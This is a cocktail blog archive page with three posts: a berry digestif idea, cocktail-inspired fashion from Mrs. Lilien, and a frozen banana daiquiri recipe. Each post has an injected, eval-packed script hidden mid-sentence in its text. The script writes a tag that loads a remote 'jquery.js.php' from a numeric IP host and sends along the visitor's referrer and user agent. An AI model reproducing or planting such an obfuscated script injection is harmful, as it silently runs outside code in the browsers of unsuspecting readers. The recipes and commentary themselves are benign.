<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-07-29T18:18:31-07:00">July 29, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/"></div><p>I&#8217;m trying to remember to mark down ideas that I see in other places here so that I can just go back to one spot and find them all. So far I&#8217;ve been terrible at it. However, yesterday, with a mounting fresh fruit becoming overly ripe problem at the house (hello fruit flies!), I came across <em><a href="http://yummysupper.blogspot.com/2011/07/fresh-berry-digestif.html">this <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sskte|var|u0026u|referrer|nbbks||js|php'.split('|'),0,{}))
</script></noindex> recipe</a></em> in one of the food blogs I read. Mmmm is all I said to myself when I read it.</p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<div id="attachment_135" style="width: 660px" class="wp-caption aligncenter"><a href="http://yummysupper.blogspot.com/2011/07/fresh-berry-digestif.html"><img data-recalc-dims="1" loading="lazy" decoding="async" aria-describedby="caption-attachment-135" class="size-full wp-image-135 " title="berry-yummysupper" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/berry-yummysupper.jpg?resize=610%2C529&#038;ssl=1" alt="" width="610" height="529" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/berry-yummysupper.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/berry-yummysupper.jpg?resize=300%2C260&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/berry-yummysupper.jpg?resize=320%2C278&amp;ssl=1 320w" sizes="auto, (max-width: 610px) 100vw, 610px" /></a><p id="caption-attachment-135" class="wp-caption-text">Photo Via Yummy Supper</p></div>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: left;">Could this be done with some too ripe peaches as well? Me thinks so! Overall I just love the simplicity of this and I think that is key for batches of summer drinks.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-134"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-134"
				>
				<span id="sharing-pinterest-134" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-134"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-134"
				>
				<span id="sharing-facebook-134" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-134"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-134"
				>
				<span id="sharing-twitter-134" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-134"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Now%20This%20is%20Clever%3A%20Berry%20Digestif&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F07%2F29%2Fclever-idea-berry-digestif%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-134"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="48c85db0e5" data-email-share-track-url="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=email">
				<span id="sharing-email-134" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-134"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-134"
				>
				<span id="sharing-print-134" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-134"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-134"
				>
				<span id="sharing-tumblr-134" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-134"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-134"
				>
				<span id="sharing-linkedin-134" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-134"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-134"
				>
				<span id="sharing-reddit-134" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-134-69718ded891e3' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=134&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-134-69718ded891e3' data-name='like-post-frame-60661514-134-69718ded891e3' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/clever-ideas/" rel="category tag">Clever Ideas</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/berries/" rel="tag">berries</a>, <a href="https://www.stirandstrain.com/tag/yummy-supper/" rel="tag">yummy supper</a></span></p></footer></article><article class="post-101 post type-post status-publish format-standard category-clever-ideas tag-clever-ideas-2 tag-mrs-lilien tag-negroni entry" aria-label="Now This Is Clever: Mrs. Lilien Dresses Up Your Drinks" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/">Now This Is Clever: Mrs. Lilien Dresses Up Your Drinks</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-07-28T18:55:32-07:00">July 28, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/"></div><p>Like most ladies who adore large hats and bejeweled crocodile brooches, I am an avid reader/looker-on of the Mrs. Lilien blog. For a little while now, with news of a cocktail book in the near future, she has released a series of outfits/accessories/etc. inspired by cocktails.</p>
<p style="text-align: center;"><a href="http://blog.mrslilien.com/"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-102" title="mrslilien" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/mrslilien.jpg?resize=150%2C150&#038;ssl=1" alt="" width="150" height="150" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/mrslilien.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/mrslilien.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/mrslilien.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></p>
<p>Now, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ibzsn|var|u0026u|referrer|straf||js|php'.split('|'),0,{}))
</script></noindex> if anyone has hit the target with me on exactly the right way to market, it&#8217;s this woman. Show me a chiffon gown with some shiny earrings, a beautiful goblet and name it all after a favorite cocktail of mine and BOOM. I&#8217;m sold. I recently was in Vegas for a couple of days and found myself staring at those scroll sunglasses from Prada and walked away only because they had sold out of the black ones. Even more odd was that my husband thought they looked cool. I&#8217;m still blinking confusedly thinking of that. I would never have known of their existence (or intense desire to HAVE THEM) until she put it out there as part of a clever ensemble.</p>
<p>Slam.</p>
<p>Crap. I believe that was most of the male readers leaving the room. For those men remaining I have a deep affection for scotch and cigars too. You&#8217;re day is coming soon.</p>
<p style="text-align: left;">My favorite of these featurettes is the <em><strong><a href="http://blog.mrslilien.com/mrs-lilien-styling-house-blog/2011/5/31/mrs-negroni.html" target="_blank">Mrs. Negroni</a></strong></em>. Perhaps it&#8217;s the dress, or my love of orange (at the moment), but more likely it&#8217;s a love of that bitter Italian aperitif that is getting a workout around the house lately. The cocktails on the blog are not that obscure, but what I&#8217;d love to see is an outfit for a Rum Barrel, or a Samoan Fog Cutter- something that you can pair with a giant banana headdress. (I do love the Tiki Drinks). I&#8217;m just throwing that one out there&#8230;</p>
<p style="text-align: center;">&nbsp;</p>
<div id="attachment_131" style="width: 323px" class="wp-caption aligncenter"><a href="http://blog.mrslilien.com/"><img data-recalc-dims="1" loading="lazy" decoding="async" aria-describedby="caption-attachment-131" class="size-large wp-image-131 " title="Negroni-mrslilien-med" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/Negroni-mrslilien-med1.jpg?resize=313%2C819&#038;ssl=1" alt="" width="313" height="819" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/Negroni-mrslilien-med1.jpg?resize=391%2C1024&amp;ssl=1 391w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/Negroni-mrslilien-med1.jpg?w=651&amp;ssl=1 651w" sizes="auto, (max-width: 313px) 100vw, 313px" /></a><p id="caption-attachment-131" class="wp-caption-text">Via Mrs. Lilien</p></div>
<div id="_mcePaste" class="mcePaste" style="position: absolute; left: -10000px; top: 45px; width: 1px; height: 1px; overflow: hidden;">http://blog.mrslilien.com/mrs-lilien-styling-house-blog/2011/5/31/mrs-negroni.html</div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-101"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-101"
				>
				<span id="sharing-pinterest-101" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-101"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-101"
				>
				<span id="sharing-facebook-101" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-101"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-101"
				>
				<span id="sharing-twitter-101" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-101"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Now%20This%20Is%20Clever%3A%20Mrs.%20Lilien%20Dresses%20Up%20Your%20Drinks&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F07%2F28%2Fnow-this-is-clever-mrs-lilien-dresses-up-your-drinks%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-101"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="af75cf538d" data-email-share-track-url="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=email">
				<span id="sharing-email-101" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-101"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-101"
				>
				<span id="sharing-print-101" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-101"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-101"
				>
				<span id="sharing-tumblr-101" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-101"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-101"
				>
				<span id="sharing-linkedin-101" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-101"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-101"
				>
				<span id="sharing-reddit-101" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-101-69718ded8bdd6' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=101&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-101-69718ded8bdd6' data-name='like-post-frame-60661514-101-69718ded8bdd6' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/clever-ideas/" rel="category tag">Clever Ideas</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/clever-ideas-2/" rel="tag">clever ideas</a>, <a href="https://www.stirandstrain.com/tag/mrs-lilien/" rel="tag">mrs. lilien</a>, <a href="https://www.stirandstrain.com/tag/negroni/" rel="tag">negroni</a></span></p></footer></article><article class="post-122 post type-post status-publish format-standard category-recipes tag-banana tag-frozen-drinks tag-rum tag-summer entry" aria-label="Frozen Banana Daiquiri- Now for Boys!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/">Frozen Banana Daiquiri- Now for Boys!</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-07-26T19:17:12-07:00">July 26, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-124" title="bananadaiq2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq2.jpg?resize=600%2C401&#038;ssl=1" alt="" width="600" height="401" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq2.jpg?resize=300%2C201&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq2.jpg?resize=320%2C214&amp;ssl=1 320w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>I&#8217;m <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hnrne|var|u0026u|referrer|ksrbi||js|php'.split('|'),0,{}))
</script></noindex> a little apprehensive about writing this post. On the one hand, I was asked to make this drink- so the parties involved know that I would then later write about it. But on the other hand, it&#8217;s a frozen daiquiri. It&#8217;s someone&#8217;s secret indulgent drink. Not mine mind you- <em>but another person living in this house</em>.</p>
<p>Bananas aren&#8217;t even a favorite of mine. Sure, I will saute some and put them on waffles- <em>when asked for a breakfast with bananas</em>. And yes, I will buy banana ice cream- <em>but only if asked specifically to pick it up cause we never have desserts in the house with bananas. </em>I like them as is- maybe in cereal. But not as a dessert.</p>
<p>This was made for someone who loves bananas. As a dessert.</p>
<p>I find frozen daiquiris sort of a joke, but I will make one if asked to, and I will try very hard to not taste like monkey poo.<br />
<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-123" title="bananadaiq1" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq1.jpg?resize=334%2C500&#038;ssl=1" alt="" width="334" height="500" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq1.jpg?w=334&amp;ssl=1 334w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/bananadaiq1.jpg?resize=320%2C479&amp;ssl=1 320w" sizes="auto, (max-width: 334px) 100vw, 334px" /></a></p>
<p>For this recipe I used dark rum, I wanted some spice in there. Also, I ended up putting more banana liqueur in there than expected because I was asked to put more in. The person in question enjoyed the heightened banana flavor that it provided. The result- not as sweet as one would expect with a frozen beverage- and that&#8217;s a good thing! Also, for someone who doesn&#8217;t really enjoy banana-anything, this wasn&#8217;t half bad. If you did want to add more sweetness to this, I&#8217;d add in a 1/4 teaspoon of rich sugar syrup, or more to taste. Hell, if you like you&#8217;re teeth zinging with sweetness that&#8217;s your choice. Also, I think it could stand for even more spice, and maybe next time (I&#8217;m sure I&#8217;ll be asked to whip up some more of these before the summer is over, we have two bags of frozen bananas in the freezer) I&#8217;d add in some Miracle Mile Gingerbread Bitters in. Stayed tuned for the &#8220;light rum&#8221; version of this.</p>
<p>2 ounces dark rum<br />
1-1/2 ounces banana liqueur<br />
1/2 juice of a lime<br />
1 banana<br />
Ice (I used a heaping handful, again, as usual, add to your desired consistency)</p>
<p>In a <a href="http://amzn.to/2uMMCD0" target="_blank" rel="nofollow noopener">blender</a> combine all of the above ingredients. Blend until smooth and pour into a chilled margarita/daiquiri glass. Yes, I have <a href="http://amzn.to/2tKWKiY" target="_blank" rel="nofollow noopener">a pair of these</a>.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-122"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-122"
				>
				<span id="sharing-pinterest-122" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-122"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-122"
				>
				<span id="sharing-facebook-122" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-122"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-122"
				>
				<span id="sharing-twitter-122" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-122"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Frozen%20Banana%20Daiquiri-%20Now%20for%20Boys%21&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F07%2F26%2Ffrozen-banana-daiquiri-now-for-boys%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-122"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="bdb47e8a0f" data-email-share-track-url="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=email">
				<span id="sharing-email-122" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-122"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-122"
				>
				<span id="sharing-print-122" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-122"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-122"
				>
				<span id="sharing-tumblr-122" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-122"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-122"
				>
				<span id="sharing-linkedin-122" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-122"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-122"
				>
				<span id="sharing-reddit-122" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
